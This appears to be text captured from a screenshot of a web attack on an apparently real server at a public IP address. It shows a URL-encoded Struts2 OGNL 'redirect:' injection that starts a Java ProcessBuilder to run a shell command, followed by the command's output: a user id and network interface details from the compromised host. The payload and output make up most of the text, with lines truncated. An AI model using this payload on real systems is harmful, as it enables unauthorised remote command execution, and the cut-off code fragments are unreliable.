 http://211.138.41.19:80/web/userconfig/login_login.action
Enable Post data Enable Referrer
redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'id'})).start(),%23b%3d%23a.getInpu
java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23dbapp
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23dbapp.getWriter().println(%2
login_login.action - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
uid=1200(zxin10) gid=1200(zxin10) groups=1000(sybase),1
ink encap:Ethernet HWaddr
net addr:192.168.4.122 Bc
net6 addr: fe80::213:72ff:
P BROADCAST RUNNING MASTER
X packets:1798638500 error
X packets:2031939887 error
ollisions:0 txqueuelen:0
X bytes:1390780819 (1326.3
ink encap:Ethernet HWaddr